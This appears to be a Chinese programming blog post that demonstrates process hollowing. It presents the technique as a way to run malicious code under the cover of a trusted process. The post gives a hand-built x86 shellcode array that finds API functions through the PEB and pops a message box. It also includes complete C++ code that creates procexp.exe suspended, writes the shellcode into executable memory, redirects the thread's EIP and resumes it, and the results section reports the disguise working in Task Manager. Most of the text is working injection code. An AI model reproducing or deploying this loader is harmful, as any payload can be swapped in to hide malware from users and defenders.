描述
- 向目标进程中注入shellcode并跳转运行,披着安全进程的外皮执行恶意代码
代码
调用
- 写了一段弹窗的shellcode,需要用汇编写功能,再转化为机器码
#include "stdafx.h"
#include "ReplaceProcess.h"
// 弹窗 Shellcode
char data[624] = {
0x55, 0x8B, 0xEC, 0x83, 0xC4, 0xFC, 0x60, 0xC7, 0x45, 0xFC, 0x00, 0x00, 0x00, 0x00, 0x8B, 0x7D,
0x08, 0x81, 0xE7, 0x00, 0x00, 0xFF, 0xFF, 0x66, 0x81, 0x3F, 0x4D, 0x5A, 0x75, 0x12, 0x8B, 0xF7,
0x03, 0x76, 0x3C, 0x81, 0x3E, 0x50, 0x45, 0x00, 0x00, 0x75, 0x05, 0x89, 0x7D, 0xFC, 0xEB, 0x10,
0x81, 0xEF, 0x00, 0x00, 0x01, 0x00, 0x81, 0xFF, 0x00, 0x00, 0x00, 0x70, 0x72, 0x02, 0xEB, 0xD7,
0x61, 0x8B, 0x45, 0xFC, 0xC9, 0xC2, 0x04, 0x00, 0x55, 0x8B, 0xEC, 0x83, 0xC4, 0xFC, 0x60, 0xC7,
0x45, 0xFC, 0x00, 0x00, 0x00, 0x00, 0x64, 0xA1, 0x30, 0x00, 0x00, 0x00, 0x8B, 0x40, 0x0C, 0x8B,
0x40, 0x1C, 0x8B, 0x00, 0x8B, 0x40, 0x08, 0x89, 0x45, 0xFC, 0x61, 0x8B, 0x45, 0xFC, 0xC9, 0xC3,
0x55, 0x8B, 0xEC, 0x83, 0xC4, 0xFC, 0x60, 0xC7, 0x45, 0xFC, 0x00, 0x00, 0x00, 0x00, 0x64, 0xA1,
0x30, 0x00, 0x00, 0x00, 0x8B, 0x40, 0x0C, 0x8B, 0x40, 0x1C, 0x8B, 0x00, 0x8B, 0x00, 0x8B, 0x40,
0x08, 0x89, 0x45, 0xFC, 0x61, 0x8B, 0x45, 0xFC, 0xC9, 0xC3, 0x55, 0x8B, 0xEC, 0x83, 0xC4, 0xFC,
0x60, 0xC7, 0x45, 0xFC, 0x00, 0x00, 0x00, 0x00, 0x64, 0x8B, 0x35, 0x30, 0x00, 0x00, 0x00, 0x8B,
0x76, 0x0C, 0x8B, 0x76, 0x1C, 0x8B, 0x46, 0x08, 0x8B, 0x7E, 0x20, 0x8B, 0x36, 0x38, 0x4F, 0x18,
0x75, 0xF3, 0x89, 0x45, 0xFC, 0x61, 0x8B, 0x45, 0xFC, 0xC9, 0xC3, 0x55, 0x8B, 0xEC, 0x83, 0xC4,
0xF8, 0x60, 0x33, 0xC9, 0x8B, 0x55, 0x0C, 0x8A, 0x02, 0x0A, 0xC0, 0x74, 0x04, 0x41, 0x42, 0xEB,
0xF6, 0x89, 0x4D, 0xF8, 0x8B, 0x75, 0x08, 0x03, 0x76, 0x3C, 0x8B, 0x76, 0x78, 0x03, 0x75, 0x08,
0x33, 0xD2, 0x8B, 0x5E, 0x20, 0x03, 0x5D, 0x08, 0x56, 0x8B, 0x75, 0x0C, 0x8B, 0x3B, 0x03, 0x7D,
0x08, 0x8B, 0x4D, 0xF8, 0xF3, 0xA6, 0x75, 0x03, 0x5E, 0xEB, 0x0A, 0x5E, 0x42, 0x83, 0xC3, 0x04,
0x3B, 0x56, 0x18, 0x72, 0xE3, 0x8B, 0x5E, 0x24, 0x03, 0x5D, 0x08, 0xB8, 0x02, 0x00, 0x00, 0x00,
0xF7, 0xE2, 0x03, 0xD8, 0x0F, 0xB7, 0x03, 0x8B, 0x5E, 0x1C, 0x03, 0x5D, 0x08, 0xB9, 0x04, 0x00,
0x00, 0x00, 0xF7, 0xE1, 0x03, 0xD8, 0x8B, 0x03, 0x03, 0x45, 0x08, 0x89, 0x45, 0xFC, 0x61, 0x8B,
0x45, 0xFC, 0xC9, 0xC2, 0x08, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x75, 0x73,
0x65, 0x72, 0x33, 0x32, 0x2E, 0x64, 0x6C, 0x6C, 0x00, 0x47, 0x65, 0x74, 0x50, 0x72, 0x6F, 0x63,
0x41, 0x64, 0x64, 0x72, 0x65, 0x73, 0x73, 0x00, 0x4C, 0x6F, 0x61, 0x64, 0x4C, 0x69, 0x62, 0x72,
0x61, 0x72, 0x79, 0x41, 0x00, 0x4D, 0x65, 0x73, 0x73, 0x61, 0x67, 0x65, 0x42, 0x6F, 0x78, 0x41,
0x00, 0x49, 0x20, 0x61, 0x6D, 0x20, 0x44, 0x65, 0x6D, 0x6F, 0x6E, 0x47, 0x61, 0x6E, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x44, 0x65, 0x6D, 0x6F, 0x6E,
0x47, 0x61, 0x6E, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x60, 0xE8, 0x00, 0x00, 0x00, 0x00, 0x5B, 0x81, 0xEB, 0xB6, 0x11, 0x40, 0x00, 0xE8, 0xAE, 0xFE,
0xFF, 0xFF, 0x0B, 0xC0, 0x75, 0x05, 0xE9, 0x9A, 0x00, 0x00, 0x00, 0x89, 0x83, 0x46, 0x11, 0x40,
0x00, 0x8D, 0x83, 0x59, 0x11, 0x40, 0x00, 0x50, 0xFF, 0xB3, 0x46, 0x11, 0x40, 0x00, 0xE8, 0xE8,
0xFE, 0xFF, 0xFF, 0x0B, 0xC0, 0x75, 0x02, 0xEB, 0x7C, 0x89, 0x83, 0xA4, 0x11, 0x40, 0x00, 0x8D,
0x83, 0x68, 0x11, 0x40, 0x00, 0x50, 0xFF, 0xB3, 0x46, 0x11, 0x40, 0x00, 0xFF, 0x93, 0xA4, 0x11,
0x40, 0x00, 0x0B, 0xC0, 0x75, 0x02, 0xEB, 0x5D, 0x89, 0x83, 0xA8, 0x11, 0x40, 0x00, 0x8D, 0x83,
0x4E, 0x11, 0x40, 0x00, 0x50, 0xFF, 0x93, 0xA8, 0x11, 0x40, 0x00, 0x0B, 0xC0, 0x75, 0x02, 0xEB,
0x44, 0x89, 0x83, 0x4A, 0x11, 0x40, 0x00, 0x8D, 0x83, 0x75, 0x11, 0x40, 0x00, 0x50, 0xFF, 0xB3,
0x4A, 0x11, 0x40, 0x00, 0xFF, 0x93, 0xA4, 0x11, 0x40, 0x00, 0x0B, 0xC0, 0x75, 0x02, 0xEB, 0x25,
0x89, 0x83, 0xAC, 0x11, 0x40, 0x00, 0x8D, 0x83, 0x81, 0x11, 0x40, 0x00, 0x8D, 0x8B, 0x9B, 0x11,
0x40, 0x00, 0x6A, 0x04, 0x51, 0x50, 0x6A, 0x00, 0xFF, 0x93, 0xAC, 0x11, 0x40, 0x00, 0x83, 0xF8,
0x06, 0x74, 0x02, 0x61, 0xC3, 0x61, 0xE9, 0xDE, 0xC4, 0xFF, 0xFF, 0x00, 0x00, 0x00, 0x00, 0x00
}
int _tmain(int argc, _TCHAR* argv[])
{
if (FALSE == ReplaceProcess("C:\\Tools\\procexp.exe", data, 624, 432))
{
printf("Replace Process Error.\n")
}
printf("Replace Process OK.\n")
system("pause")
return 0
}
实现
- 用挂起主线程的方式创建目标进程
- 在目标进程空间中申请一段内存并写入shellcode
- 获取目标进程所有线程的上下文,修改上下文eip寄存器的值
- 恢复主线程运行
#include "stdafx.h"
#include "ReplaceProcess.h"
void ShowError(char* pszText)
{
char szErr[MAX_PATH] = { 0 };
::wsprintf(szErr, "%s Error[%d]\n", pszText, ::GetLastError());
::MessageBox(NULL, szErr, "ERROR", MB_OK);
}
BOOL ReplaceProcess(char* pszFilePath, PVOID pReplaceData, DWORD dwReplaceDataSize, DWORD dwRunOffset)
{
STARTUPINFO si = { 0 };
PROCESS_INFORMATION pi = { 0 };
CONTEXT threadContext = { 0 };
BOOL bRet = FALSE;
::RtlZeroMemory(&si, sizeof(si));
::RtlZeroMemory(&pi, sizeof(pi));
::RtlZeroMemory(&threadContext, sizeof(threadContext));
si.cb = sizeof(si);
bRet = ::CreateProcess(pszFilePath, NULL, NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi);
if (FALSE == bRet)
{
ShowError("CreateProcess");
return FALSE;
}
LPVOID lpDestBaseAddr = ::VirtualAllocEx(pi.hProcess, NULL, dwReplaceDataSize, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (NULL == lpDestBaseAddr)
{
ShowError("VirtualAllocEx");
return FALSE;
}
bRet = ::WriteProcessMemory(pi.hProcess, lpDestBaseAddr, pReplaceData, dwReplaceDataSize, NULL);
if (FALSE == bRet)
{
ShowError("WriteProcessError");
return FALSE;
}
threadContext.ContextFlags = CONTEXT_FULL;
bRet = ::GetThreadContext(pi.hThread, &threadContext);
if (FALSE == bRet)
{
ShowError("GetThreadContext");
return FALSE;
}
threadContext.Eip = (DWORD)lpDestBaseAddr + dwRunOffset;
bRet = ::SetThreadContext(pi.hThread, &threadContext);
if (FALSE == bRet)
{
ShowError("SetThreadContext");
return FALSE;
}
::ResumeThread(pi.hThread);
return TRUE;
}


结果
- 目标进程选择ProcExp,启动进程篡改程序,可以看到立即弹窗,并且task manager中显示的是ProcExp的信息,成功篡改目标进程

- 结束篡改程序,被篡改的进程依然存在




【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 物流快递公司核心技术能力-地址解析分单基础技术分享
· .NET 10首个预览版发布:重大改进与新特性概览!
· AI与.NET技术实操系列(二):开始使用ML.NET
· 单线程的Redis速度为什么快?
· Pantheons:用 TypeScript 打造主流大模型对话的一站式集成库